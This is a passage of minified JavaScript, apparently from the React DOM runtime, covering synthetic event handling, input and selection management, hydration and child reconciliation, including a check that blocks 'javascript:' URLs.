matical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"],]),x0=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i;function Ys(l){return x0.test(""+l)?"javascript:throw new Error('React has blocked a javascript: URL as a security precaution.')":l}
var im=null;function cm(l){return((l=l.target||l.srcElement||window),l.correspondingUseElement&&(l=l.correspondingUseElement),l.nodeType===3?l.parentNode:l)}
var Oo=null,Fa=null;function Gs(l){var a=ll(l);if(a&&(l=a.stateNode)){var u=l[C]||null;e:switch(((l=a.stateNode),a.type)){case "input":if((Hs(l,u.value,u.defaultValue,u.defaultValue,u.checked,u.defaultChecked,u.type,u.name),(a=u.name),u.type==="radio"&&a!=null)){for(u=l;u.parentNode;)u=u.parentNode;for(u=u.querySelectorAll('input[name="'+Hn(""+a)+'"][type="radio"]'),a=0;a<u.length;a++){var c=u[a];if(c!==l&&c.form===l.form){var f=c[C]||null;if(!f)throw Error(b(90));Hs(c,f.value,f.defaultValue,f.defaultValue,f.checked,f.defaultChecked,f.type,f.name)}}
for(a=0;a<u.length;a++)(c=u[a]),c.form===l.form&&D0(c);}
break e;case "textarea":am(l,u.value,u.defaultValue);break e;case "select":(a=u.value),a!=null&&zo(l,!!u.multiple,a,!1)}}}
var Ls=!1;function om(l,a,u){if(Ls)return l(a,u);Ls=!0;try{var c=l(a);return c}finally{if(((Ls=!1),(Oo!==null||Fa!==null)&&(Gf(),Oo&&((a=Oo),(l=Fa),(Fa=Oo=null),Gs(a),l))))
for(a=0;a<l.length;a++)Gs(l[a]);}}
function Yu(l,a){var u=l.stateNode;if(u===null)return null;var c=u[C]||null;if(c===null)return null;u=c[a];e:switch(a){case "onClick":case "onClickCapture":case "onDoubleClick":case "onDoubleClickCapture":case "onMouseDown":case "onMouseDownCapture":case "onMouseMove":case "onMouseMoveCapture":case "onMouseUp":case "onMouseUpCapture":case "onMouseEnter":(c=!c.disabled)||((l=l.type),(c=!(l==="button"||l==="input"||l==="select"||l==="textarea"))),(l=!c);break e;default:l=!1}
if(l)return null;if(u&&typeof u!="function")throw Error(b(231,a,typeof u));return u}
var Zs=!1;if(Ia)
try{var Bi={};Object.defineProperty(Bi,"passive",{get:function(){Zs=!0},}),window.addEventListener("test",Bi,Bi),window.removeEventListener("test",Bi,Bi)}catch{Zs=!1}
var Aa=null,qs=null,Xl=null;function U0(){if(Xl)return Xl;var l,a=qs,u=a.length,c,f="value" in Aa?Aa.value:Aa.textContent,s=f.length;for(l=0;l<u&&a[l]===f[l];l++);var m=u-l;for(c=1;c<=m&&a[u-c]===f[s-c];c++);return(Xl=f.slice(l,1<c?1-c:void 0))}
function Do(l){var a=l.keyCode;return("charCode" in l?((l=l.charCode),l===0&&a===13&&(l=13)):(l=a),l===10&&(l=13),32<=l||l===13?l:0)}
function Jr(){return!0}
function rm(){return!1}
function jn(l){function a(u,c,f,s,m){(this._reactName=u),(this._targetInst=f),(this.type=c),(this.nativeEvent=s),(this.target=m),(this.currentTarget=null);for(var v in l)
l.hasOwnProperty(v)&&((u=l[v]),(this[v]=u?u(s):s[v]));return((this.isDefaultPrevented=(s.defaultPrevented!=null?s.defaultPrevented:s.returnValue===!1)?Jr:rm),(this.isPropagationStopped=rm),this)}
return(Ge(a.prototype,{preventDefault:function(){this.defaultPrevented=!0;var u=this.nativeEvent;u&&(u.preventDefault?u.preventDefault():typeof u.returnValue!="unknown"&&(u.returnValue=!1),(this.isDefaultPrevented=Jr))},stopPropagation:function(){var u=this.nativeEvent;u&&(u.stopPropagation?u.stopPropagation():typeof u.cancelBubble!="unknown"&&(u.cancelBubble=!0),(this.isPropagationStopped=Jr))},persist:function(){},isPersistent:Jr,}),a)}
var Rc={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(l){return l.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0,},Kr=jn(Rc),Wr=Ge({},Rc,{view:0,detail:0}),w0=jn(Wr),fm,Co,xo,$r=Ge({},Wr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Gu,button:0,buttons:0,relatedTarget:function(l){return l.relatedTarget===void 0?l.fromElement===l.srcElement?l.toElement:l.fromElement:l.relatedTarget},movementX:function(l){return"movementX" in l?l.movementX:(l!==xo&&(xo&&l.type==="mousemove"?((fm=l.screenX-xo.screenX),(Co=l.screenY-xo.screenY)):(Co=fm=0),(xo=l)),fm)},movementY:function(l){return"movementY" in l?l.movementY:Co},}),sm=jn($r),xg=Ge({},$r,{dataTransfer:0}),Ug=jn(xg),wg=Ge({},Wr,{relatedTarget:0}),dm=jn(wg),Ng=Ge({},Rc,{animationName:0,elapsedTime:0,pseudoElement:0}),Ir=jn(Ng),N0=Ge({},Rc,{clipboardData:function(l){return"clipboardData" in l?l.clipboardData:window.clipboardData},}),H0=jn(N0),j0=Ge({},Rc,{data:0}),hm=jn(j0),mm={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified",},Hg={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta",},_0={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey",};function Mc(l){var a=this.nativeEvent;return a.getModifierState?a.getModifierState(l):(l=_0[l])?!!a[l]:!1}
function Gu(){return Mc}
var za=Ge({},Wr,{key:function(l){if(l.key){var a=mm[l.key]||l.key;if(a!=="Unidentified")return a}
return l.type==="keypress"?((l=Do(l)),l===13?"Enter":String.fromCharCode(l)):l.type==="keydown"||l.type==="keyup"?Hg[l.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Gu,charCode:function(l){return l.type==="keypress"?Do(l):0},keyCode:function(l){return l.type==="keydown"||l.type==="keyup"?l.keyCode:0},which:function(l){return l.type==="keypress"?Do(l):l.type==="keydown"||l.type==="keyup"?l.keyCode:0},}),Vs=jn(za),Qs=Ge({},$r,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0,}),Xs=jn(Qs),cn=Ge({},Wr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Gu,}),B0=jn(cn),ks=Ge({},Rc,{propertyName:0,elapsedTime:0,pseudoElement:0}),Ac=jn(ks),ym=Ge({},$r,{deltaX:function(l){return"deltaX" in l?l.deltaX:"wheelDeltaX" in l?-l.wheelDeltaX:0},deltaY:function(l){return"deltaY" in l?l.deltaY:"wheelDeltaY" in l?-l.wheelDeltaY:"wheelDelta" in l?-l.wheelDelta:0},deltaZ:0,deltaMode:0,}),Y0=jn(ym),G0=Ge({},Rc,{newState:0,oldState:0}),pm=jn(G0),Lu=[9,13,27,32],Uo=Ia&&"CompositionEvent" in window,Zu=null;Ia&&"documentMode" in document&&(Zu=document.documentMode);var gm=Ia&&"TextEvent" in window&&!Zu,Js=Ia&&(!Uo||(Zu&&8<Zu&&11>=Zu)),vm=" ",Oa=!1;function Da(l,a){switch(l){case "keyup":return Lu.indexOf(a.keyCode)!==-1;case "keydown":return a.keyCode!==229;case "keypress":case "mousedown":case "focusout":return!0;default:return!1}}
function Fr(l){return((l=l.detail),typeof l=="object"&&"data" in l?l.data:null)}
var Nl=!1;function zc(l,a){switch(l){case "compositionend":return Fr(a);case "keypress":return a.which!==32?null:((Oa=!0),vm);case "textInput":return(l=a.data),l===vm&&Oa?null:l;default:return null}}
function L0(l,a){if(Nl)
return l==="compositionend"||(!Uo&&Da(l,a))?((l=U0()),(Xl=qs=Aa=null),(Nl=!1),l):null;switch(l){case "paste":return null;case "keypress":if(!(a.ctrlKey||a.altKey||a.metaKey)||(a.ctrlKey&&a.altKey)){if(a.char&&1<a.char.length)return a.char;if(a.which)return String.fromCharCode(a.which);}
return null;case "compositionend":return Js&&a.locale!=="ko"?null:a.data;default:return null}}
var bm={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0,};function Ks(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return a==="input"?!!bm[l.type]:a==="textarea"}
function Yi(l,a,u,c){Oo?(Fa?Fa.push(c):(Fa=[c])):(Oo=c),(a=io(a,"onChange")),0<a.length&&((u=new Kr("onChange","change",null,u,c)),l.push({event:u,listeners:a}))}
var Ca=null,Oc=null;function Dc(l){Jf(l,0)}
function Pr(l){var a=Nn(l);if(D0(a))return l}
function Sm(l,a){if(l==="change")return a}
var wo=!1;if(Ia){var Cc;if(Ia){var xc="oninput" in document;if(!xc){var Tm=document.createElement("div");Tm.setAttribute("oninput","return;"),(xc=typeof Tm.oninput=="function")}
Cc=xc}else Cc=!1;wo=Cc&&(!document.documentMode||9<document.documentMode)}
function Em(){Ca&&(Ca.detachEvent("onpropertychange",Rm),(Oc=Ca=null))}
function Rm(l){if(l.propertyName==="value"&&Pr(Oc)){var a=[];Yi(a,Oc,l,cm(l)),om(Dc,a)}}
function Ws(l,a,u){l==="focusin"?(Em(),(Ca=a),(Oc=u),Ca.attachEvent("onpropertychange",Rm)):l==="focusout"&&Em()}
function Z0(l){if(l==="selectionchange"||l==="keyup"||l==="keydown")
return Pr(Oc);}
function q0(l,a){if(l==="click")return Pr(a);}
function V0(l,a){if(l==="input"||l==="change")return Pr(a);}
function kl(l,a){return(l===a&&(l!==0||1/l===1/a))||(l!==l&&a!==a)}
var on=typeof Object.is=="function"?Object.is:kl;function Gi(l,a){if(on(l,a))return!0;if(typeof l!="object"||l===null||typeof a!="object"||a===null)
return!1;var u=Object.keys(l),c=Object.keys(a);if(u.length!==c.length)return!1;for(c=0;c<u.length;c++){var f=u[c];if(!Ci.call(a,f)||!on(l[f],a[f]))return!1}
return!0}
function No(l){for(;l&&l.firstChild;)l=l.firstChild;return l}
function ef(l,a){var u=No(l);l=0;for(var c;u;){if(u.nodeType===3){if(((c=l+u.textContent.length),l<=a&&c>=a))
return{node:u,offset:a-l};l=c}
e:{for(;u;){if(u.nextSibling){u=u.nextSibling;break e}
u=u.parentNode}
u=void 0}
u=No(u)}}
function tf(l,a){return l&&a?l===a?!0:l&&l.nodeType===3?!1:a&&a.nodeType===3?tf(l,a.parentNode):"contains" in l?l.contains(a):l.compareDocumentPosition?!!(l.compareDocumentPosition(a)&16):!1:!1}
function lf(l){l=l!=null&&l.ownerDocument!=null&&l.ownerDocument.defaultView!=null?l.ownerDocument.defaultView:window;for(var a=Qr(l.document);a instanceof l.HTMLIFrameElement;){try{var u=typeof a.contentWindow.location.href=="string"}catch{u=!1}
if(u)l=a.contentWindow;else break;a=Qr(l.document)}
return a}
function $s(l){var a=l&&l.nodeName&&l.nodeName.toLowerCase();return(a&&((a==="input"&&(l.type==="text"||l.type==="search"||l.type==="tel"||l.type==="url"||l.type==="password"))||a==="textarea"||l.contentEditable==="true"))}
function Q0(l,a){var u=lf(a);a=l.focusedElem;var c=l.selectionRange;if(u!==a&&a&&a.ownerDocument&&tf(a.ownerDocument.documentElement,a)){if(c!==null&&$s(a)){if(((l=c.start),(u=c.end),u===void 0&&(u=l),"selectionStart" in a))(a.selectionStart=l),(a.selectionEnd=Math.min(u,a.value.length));else if(((u=((l=a.ownerDocument||document)&&l.defaultView)||window),u.getSelection)){u=u.getSelection();var f=a.textContent.length,s=Math.min(c.start,f);(c=c.end===void 0?s:Math.min(c.end,f)),!u.extend&&s>c&&((f=c),(c=s),(s=f)),(f=ef(a,s));var m=ef(a,c);f&&m&&(u.rangeCount!==1||u.anchorNode!==f.node||u.anchorOffset!==f.offset||u.focusNode!==m.node||u.focusOffset!==m.offset)&&((l=l.createRange()),l.setStart(f.node,f.offset),u.removeAllRanges(),s>c?(u.addRange(l),u.extend(m.node,m.offset)):(l.setEnd(m.node,m.offset),u.addRange(l)))}}
for(l=[],u=a;(u=u.parentNode);)
u.nodeType===1&&l.push({element:u,left:u.scrollLeft,top:u.scrollTop});for(typeof a.focus=="function"&&a.focus(),a=0;a<l.length;a++)(u=l[a]),(u.element.scrollLeft=u.left),(u.element.scrollTop=u.top);}}
var Mm=Ia&&"documentMode" in document&&11>=document.documentMode,Li=null,Pa=null,Ho=null,eu=!1;function tu(l,a,u){var c=u.window===u?u.document:u.nodeType===9?u:u.ownerDocument;eu||Li==null||Li!==Qr(c)||((c=Li),"selectionStart" in c&&$s(c)?(c={start:c.selectionStart,end:c.selectionEnd}):((c=((c.ownerDocument&&c.ownerDocument.defaultView)||window).getSelection()),(c={anchorNode:c.anchorNode,anchorOffset:c.anchorOffset,focusNode:c.focusNode,focusOffset:c.focusOffset,})),(Ho&&Gi(Ho,c))||((Ho=c),(c=io(Pa,"onSelect")),0<c.length&&((a=new Kr("onSelect","select",null,a,u)),l.push({event:a,listeners:c}),(a.target=Li))))}
function lu(l,a){var u={};return((u[l.toLowerCase()]=a.toLowerCase()),(u["Webkit"+l]="webkit"+a),(u["Moz"+l]="moz"+a),u)}
var Zi={animationend:lu("Animation","AnimationEnd"),animationiteration:lu("Animation","AnimationIteration"),animationstart:lu("Animation","AnimationStart"),transitionrun:lu("Transition","TransitionRun"),transitionstart:lu("Transition","TransitionStart"),transitioncancel:lu("Transition","TransitionCancel"),transitionend:lu("Transition","TransitionEnd"),},qu={},jo={};Ia&&((jo=document.createElement("div").style),"AnimationEvent" in window||(delete Zi.animationend.animation,delete Zi.animationiteration.animation,delete Zi.animationstart.animation),"TransitionEvent" in window||delete Zi.transitionend.transition);function Uc(l){if(qu[l])return qu[l];if(!Zi[l])return l;var a=Zi[l],u;for(u in a)if(a.hasOwnProperty(u)&&u in jo)return(qu[l]=a[u]);return l}
var Am=Uc("animationend"),X0=Uc("animationiteration"),Is=Uc("animationstart"),Fs=Uc("transitionrun"),k0=Uc("transitionstart"),ot=Uc("transitioncancel"),ie=Uc("transitionend"),wc=new Map(),nf="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" ");function Ct(l,a){wc.set(l,a),Hi(a,[l])}
var _n=[],qi=0,Ps=0;function _o(){for(var l=qi,a=(Ps=qi=0);a<l;){var u=_n[a];_n[a++]=null;var c=_n[a];_n[a++]=null;var f=_n[a];_n[a++]=null;var s=_n[a];if(((_n[a++]=null),c!==null&&f!==null)){var m=c.pending;m===null?(f.next=f):((f.next=m.next),(m.next=f)),(c.pending=f)}
s!==0&&td(u,f,s)}}
function ed(l,a,u,c){(_n[qi++]=l),(_n[qi++]=a),(_n[qi++]=u),(_n[qi++]=c),(Ps|=c),(l.lanes|=c),(l=l.alternate),l!==null&&(l.lanes|=c)}
function af(l,a,u,c){return ed(l,a,u,c),Jl(l)}
function nu(l,a){return ed(l,null,null,a),Jl(l)}
function td(l,a,u){l.lanes|=u;var c=l.alternate;c!==null&&(c.lanes|=u);for(var f=!1,s=l.return;s!==null;)(s.childLanes|=u),(c=s.alternate),c!==null&&(c.childLanes|=u),s.tag===22&&((l=s.stateNode),l===null||l._visibility&1||(f=!0)),(l=s),(s=s.return);f&&a!==null&&l.tag===3&&((s=l.stateNode),(f=31-Ql(u)),(s=s.hiddenUpdates),(l=s[f]),l===null?(s[f]=[a]):l.push(a),(a.lane=u|536870912))}
function Jl(l){if(50<ac)throw((ac=0),(Id=null),Error(b(185)));for(var a=l.return;a!==null;)(l=a),(a=l.return);return l.tag===3?l.stateNode:null}
var bt={},Bo=new WeakMap();function zl(l,a){if(typeof l=="object"&&l!==null){var u=Bo.get(l);return u!==void 0?u:((a={value:l,source:a,stack:I(a)}),Bo.set(l,a),a)}
return{value:l,source:a,stack:I(a)}}
var ca=[],rn=0,Yo=null,Vu=0,Bn=[],fn=0,Qu=null,oa=1,au="";function Vi(l,a){(ca[rn++]=Vu),(ca[rn++]=Yo),(Yo=l),(Vu=a)}
function zm(l,a,u){(Bn[fn++]=oa),(Bn[fn++]=au),(Bn[fn++]=Qu),(Qu=l);var c=oa;l=au;var f=32-Ql(c)-1;(c&=~(1<<f)),(u+=1);var s=32-Ql(a)+f;if(30<s){var m=f-(f%5);(s=(c&((1<<m)-1)).toString(32)),(c>>=m),(f-=m),(oa=(1<<(32-Ql(a)+f))|(u<<f)|c),(au=s+l)}else(oa=(1<<s)|(u<<f)|c),(au=l)}
function ld(l){l.return!==null&&(Vi(l,1),zm(l,1,0))}
function nd(l){for(;l===Yo;)(Yo=ca[--rn]),(ca[rn]=null),(Vu=ca[--rn]),(ca[rn]=null);for(;l===Qu;)(Qu=Bn[--fn]),(Bn[fn]=null),(au=Bn[--fn]),(Bn[fn]=null),(oa=Bn[--fn]),(Bn[fn]=null);}
var Kl=null,Ol=null,St=!1,ra=null,xa=!1,ad=Error(b(519));function Nc(l){var a=Error(b(418,""));throw(Lo(zl(a,l)),ad)}
function Om(l){var a=l.stateNode,u=l.type,c=l.memoizedProps;switch(((a[y]=l),(a[C]=c),u)){case "dialog":ft("cancel",a),ft("close",a);break;case "iframe":case "object":case "embed":ft("load",a);break;case "video":case "audio":for(u=0;u<vu.length;u++)ft(vu[u],a);break;case "source":ft("error",a);break;case "img":case "image":case "link":ft("error",a),ft("load",a);break;case "details":ft("toggle",a);break;case "input":ft("invalid",a),nm(a,c.value,c.defaultValue,c.checked,c.defaultChecked,c.type,c.name,!0),Ns(a);break;case "select":ft("invalid",a);break;case "textarea":ft("invalid",a),_s(a,c.value,c.defaultValue,c.children),Ns(a)}(u=c.children),(typeof u!="string"&&typeof u!="number"&&typeof u!="bigint")||a.textContent===""+u||c.suppressHydrationWarning===!0||q(a.textContent,u)?(c.popover!=null&&(ft("beforetoggle",a),ft("toggle",a)),c.onScroll!=null&&ft("scroll",a),c.onScrollEnd!=null&&ft("scrollend",a),c.onClick!=null&&(a.onclick=Je),(a=!0)):(a=!1),a||Nc(l)}
function Dm(l){for(Kl=l.return;Kl;)
switch(Kl.tag){case 3:case 27:xa=!0;return;case 5:case 13:xa=!1;return;default:Kl=Kl.return}}
function Go(l){if(l!==Kl)return!1;if(!St)return Dm(l),(St=!0),!1;var a=!1,u;if(((u=l.tag!==3&&l.tag!==27)&&((u=l.tag===5)&&((u=l.type),(u=!(u!=="form"&&u!=="button")||rh(l.type,l.memoizedProps))),(u=!u)),u&&(a=!0),a&&Ol&&Nc(l),Dm(l),l.tag===13)){if(((l=l.memoizedState),(l=l!==null?l.dehydrated:null),!l))
throw Error(b(317));e:{for(l=l.nextSibling,a=0;l;){if(l.nodeType===8)
if(((u=l.data),u==="/$")){if(a===0){Ol=Tn(l.nextSibling);break e}
a--}else(u!=="$"&&u!=="$!"&&u!=="$?")||a++;l=l.nextSibling}
Ol=null}}else Ol=Kl?Tn(l.stateNode.nextSibling):null;return!0}
function Hc(){(Ol=Kl=null),(St=!1)}
function Lo(l){ra===null?(ra=[l]):ra.push(l)}
var Zo=Error(b(460)),jc=Error(b(474)),qo={then:function(){}};function Cm(l){return(l=l.status),l==="fulfilled"||l==="rejected"}
function ud(){}
function uf(l,a,u){switch(((u=l[u]),u===void 0?l.push(a):u!==a&&(a.then(ud,ud),(a=u)),a.status)){case "fulfilled":return a.value;case "rejected":throw((l=a.reason),l===Zo?Error(b(483)):l);default:if(typeof a.status=="string")a.then(ud,ud);else{if(((l=Gt),l!==null&&100<l.shellSuspendCounter))
throw Error(b(482));(l=a),(l.status="pending"),l.then(function(c){if(a.status==="pending"){var f=a;(f.status="fulfilled"),(f.value=c)}},function(c){if(a.status==="pending"){var f=a;(f.status="rejected"),(f.reason=c)}})}
switch(a.status){case "fulfilled":return a.value;case "rejected":throw((l=a.reason),l===Zo?Error(b(483)):l)}
throw((uu=a),Zo)}}
var uu=null;function id(){if(uu===null)throw Error(b(459));var l=uu;return(uu=null),l}
var fa=null,Hl=0;function _c(l){var a=Hl;return(Hl+=1),fa===null&&(fa=[]),uf(fa,l,a)}
function Bc(l,a){(a=a.props.ref),(l.ref=a!==void 0?a:null)}
function cf(l,a){throw a.$$typeof===Z?Error(b(525)):((l=Object.prototype.toString.call(a)),Error(b(31,l==="[object Object]"?"object with keys {"+Object.keys(a).join(", ")+"}":l)))}
function cd(l){var a=l._init;return a(l._payload)}
function of(l){function a(H,x){if(l){var _=H.deletions;_===null?((H.deletions=[x]),(H.flags|=16)):_.push(x)}}
function u(H,x){if(!l)return null;for(;x!==null;)a(H,x),(x=x.sibling);return null}
function c(H){for(var x=new Map();H!==null;)
H.key!==null?x.set(H.key,H):x.set(H.index,H),(H=H.sibling);return x}
function f(H,x){return(H=di(H,x)),(H.index=0),(H.sibling=null),H}
function s(H,x,_){return((H.index=_),l?((_=H.alternate),_!==null?((_=_.index),_<x?((H.flags|=33554434),x):_):((H.flags|=33554434),x)):((H.flags|=1048576),x))}
function m(H){return l&&H.alternate===null&&(H.flags|=33554434),H}
function v(H,x,_,P){return x===null||x.tag!==6?((x=cy(_,H.mode,P)),(x.return=H),x):((x=f(x,_)),(x.return=H),x)}
function R(H,x,_,P){var Me=_.type;return Me===B?K(H,x,_.props.children,P,_.key):x!==null&&(x.elementType===Me||(typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&cd(Me)===x.type))?((x=f(x,_.props)),Bc(x,_),(x.return=H),x):((x=Ut(_.type,_.key,_.props,null,H.mode,P)),Bc(x,_),(x.return=H),x)}
function w(H,x,_,P){return x===null||x.tag!==4||x.stateNode.containerInfo!==_.containerInfo||x.stateNode.implementation!==_.implementation?((x=Jd(_,H.mode,P)),(x.return=H),x):((x=f(x,_.children||[])),(x.return=H),x)}
function K(H,x,_,P,Me){return x===null||x.tag!==7?((x=hi(_,H.mode,P,Me)),(x.return=H),x):((x=f(x,_)),(x.return=H),x)}
function ne(H,x,_){if((typeof x=="string"&&x!=="")||typeof x=="number"||typeof x=="bigint")
return(x=cy(""+x,H.mode,_)),(x.return=H),x;if(typeof x=="object"&&x!==null){switch(x.$$typeof){case k:return((_=Ut(x.type,x.key,x.props,null,H.mode,_)),Bc(_,x),(_.return=H),_);case ae:return(x=Jd(x,H.mode,_)),(x.return=H),x;case qe:var P=x._init;return(x=P(x._payload)),ne(H,x,_)}
if(oe(x)||Se(x))
return(x=hi(x,H.mode,_,null)),(x.return=H),x;if(typeof x.then=="function")return ne(H,_c(x),_);if(x.$$typeof===N)return ne(H,Of(H,x),_);cf(H,x)}
return null}
function L(H,x,_,P){var Me=x!==null?x.key:null;if((typeof _=="string"&&_!=="")||typeof _=="number"||typeof _=="bigint")
return Me!==null?null:v(H,x,""+_,P);if(typeof _=="object"&&_!==null){switch(_.$$typeof){case k:return _.key===Me?R(H,x,_,P):null;case ae:return _.key===Me?w(H,x,_,P):null;case qe:return(Me=_._init),(_=Me(_._payload)),L(H,x,_,P)}
if(oe(_)||Se(_))return Me!==null?null:K(H,x,_,P,null);if(typeof _.then=="function")return L(H,x,_c(_),P);if(_.$$typeof===N)return L(H,x,Of(H,_),P);cf(H,_)}
return null}
function W(H,x,_,P,Me){if((typeof P=="string"&&P!=="")||typeof P=="number"||typeof P=="bigint")
return(H=H.get(_)||null),v(x,H,""+P,Me);if(typeof P=="object"&&P!==null){switch(P.$$typeof){case k:return((H=H.get(P.key===null?_:P.key)||null),R(x,H,P,Me));case ae:return((H=H.get(P.key===null?_:P.key)||null),w(x,H,P,Me));case qe:var et=P._init;return(P=et(P._payload)),W(H,x,_,P,Me)}
if(oe(P)||Se(P))
return(H=H.get(_)||null),K(x,H,P,Me,null);if(typeof P.then=="function")return W(H,x,_,_c(P),Me);if(P.$$typeof===N)return W(H,x,_,Of(x,P),Me);cf(x,P)}
return null}
function ze(H,x,_,P){for(var Me=null,et=null,_e=x,Le=(x=0),pl=null;_e!==null&&Le<_.length;Le++){_e.index>Le?((pl=_e),(_e=null)):(pl=_e.sibling);var Rt=L(H,_e,_[Le],P);if(Rt===null){_e===null&&(_e=pl);break}
l&&_e&&Rt.alternate===null&&a(H,_e),(x=s(Rt,x,Le)),et===null?(Me=Rt):(et.sibling=Rt),(et=Rt),(_e=pl)}
if(Le===_.length)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;Le<_.length;Le++)(_e=ne(H,_[Le],P)),_e!==null&&((x=s(_e,x,Le)),et===null?(Me=_e):(et.sibling=_e),(et=_e));return St&&Vi(H,Le),Me}
for(_e=c(_e);Le<_.length;Le++)(pl=W(_e,H,Le,_[Le],P)),pl!==null&&(l&&pl.alternate!==null&&_e.delete(pl.key===null?Le:pl.key),(x=s(pl,x,Le)),et===null?(Me=pl):(et.sibling=pl),(et=pl));return(l&&_e.forEach(function(mc){return a(H,mc)}),St&&Vi(H,Le),Me)}
function Ve(H,x,_,P){if(_==null)throw Error(b(151));for(var Me=null,et=null,_e=x,Le=(x=0),pl=null,Rt=_.next();_e!==null&&!Rt.done;Le++,Rt=_.next()){_e.index>Le?((pl=_e),(_e=null)):(pl=_e.sibling);var mc=L(H,_e,Rt.value,P);if(mc===null){_e===null&&(_e=pl);break}
l&&_e&&mc.alternate===null&&a(H,_e),(x=s(mc,x,Le)),et===null?(Me=mc):(et.sibling=mc),(et=mc),(_e=pl)}
if(Rt.done)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;!Rt.done;Le++,Rt=_.next())(Rt=ne(H,Rt.value,P)),Rt!==null&&((x=s(Rt,x,Le)),et===null?(Me=Rt):(et.sibling=Rt),(et=Rt));return St&&Vi(H,Le),Me}
for(_e=c(_e);!Rt.done;Le++,Rt=_.next())(Rt=W(_e,H,Le,Rt.value,P)),Rt!==null&&(l&&Rt.alternate!==null&&_e.delete(Rt.key===null?Le:Rt.key),(x=s(Rt,x,Le)),et===null?(Me=Rt):(et.sibling=Rt),(et=Rt));return(l&&_e.forEach(function(Ig){return a(H,Ig)}),St&&Vi(H,Le),Me)}
function Pt(H,x,_,P){if((typeof _=="object"&&_!==null&&_.type===B&&_.key===null&&(_=_.props.children),typeof _=="object"&&_!==null)){switch(_.$$typeof){case k:e:{for(var Me=_.key;x!==null;){if(x.key===Me){if(((Me=_.type),Me===B)){if(x.tag===7){u(H,x.sibling),(P=f(x,_.props.children)),(P.return=H),(H=P);break e}}else if(x.elementType===Me||(typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&cd(Me)===x.type)){u(H,x.sibling),(P=f(x,_.props)),Bc(P,_),(P.return=H),(H=P);break e}
u(H,x);break}else a(H,x);x=x.sibling}
_.type===B?((P=hi(_.props.children,H.mode,P,_.key)),(P.return=H),(H=P)):((P=Ut(_.type,_.key,_.props,null,H.mode,P)),Bc(P,_),(P.return=H),(H=P))}
return m(H);case ae:e:{for(Me=_.key;x!==null;){if(x.key===Me)
if(x.tag===4&&x.stateNode.containerInfo===_.containerInfo&&x.stateNode.implementation===_.implementation){u(H,x.sibling),(P=f(x,_.children||[])),(P.return=H),(H=P);break e}else{u(H,x);break}else a(H,x);x=x.sibling}(P=Jd(_,H.mode,P)),(P.return=H),(H=P)}
return m(H);case qe:return(Me=_._init),(_=Me(_._payload)),Pt(H,x,_,P)}
if(oe(_))return ze(H,x,_,P);if(Se(_)){if(((Me=Se(_)),typeof Me!="function"))throw Error(b(150));return(_=Me.call(_)),Ve(H,x,_,P)}
if(typeof _.then=="function")return Pt(H,x,_c(_),P);if(_.$$typeof===N)return Pt(H,x,Of(H,_),P);cf(H,_)}
return(typeof _=="string"&&_!=="")||typeof _=="number"||typeof _=="bigint"?((_=""+_),x!==null&&x.tag===6?(u(H,x.sibling),(P=f(x,_)),(P.return=H),(H=P)):(u(H,x),(P=cy(_,H.mode,P)),(P.return=H),(H=P)),m(H)):u(H,x)}
return function(H,x,_,P){try{Hl=0;var Me=Pt(H,x,_,P);return(fa=null),Me}catch(_e){if(_e===Zo)throw _e;var et=Pn(29,_e,null,H.mode);return(et.lanes=P),(et.return=H),et}finally{}}}
var Xu=of(!0),rf=of(!1),Qi=ct(null),Yc=ct(0);function od(l,a){(l=yi),vt(Yc,l),vt(Qi,a),(yi=l|a.baseLanes)}
function rd(){vt(Yc,yi),vt(Qi,Qi.current)}
function fd(){(yi=Yc.current),wt(Qi),wt(Yc)}
var Yn=ct(null),Ua=null;function ku(l){var a=l.alternate;vt(fl,fl.current&1),vt(Yn,l),Ua===null&&(a===null||Qi.current!==null||a.memoizedState!==null)&&(Ua=l)}
